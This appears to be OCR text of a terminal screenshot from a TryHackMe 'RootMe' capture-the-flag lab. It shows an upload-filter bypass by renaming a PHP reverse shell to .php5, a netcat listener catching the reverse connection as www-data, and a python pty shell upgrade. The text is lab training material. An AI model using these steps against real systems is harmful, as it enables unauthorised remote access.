 1 2 3 4
10.21.17.140 23:03
root@kali: ~/thm/rootme
File Actions Edit View Help
root@kali: ~/thm/rootme × root@kali: ~/thm/rootme × root@kali: ~/thm/rootme × root@kali: ~/thm/rootme ×
┌──(root㉿kali)-[~/thm/rootme]
└─# mv revshell.Php revshell.php5
┌──(root㉿kali)-[~/thm/rootme]
Description
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.21.17.140] from (UNKNOWN) [10.10.73.153] 58866
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
04:02:58 up 27 min, 0 users, load average: 0.00, 0.00, 0.12
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ export TERM=xterm
$ python -c "import pty;pty.spawn('/bin/bash')"
bash-4.4$ whoami
whoami
www-data
bash-4.4$ ls
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
bash-4.4$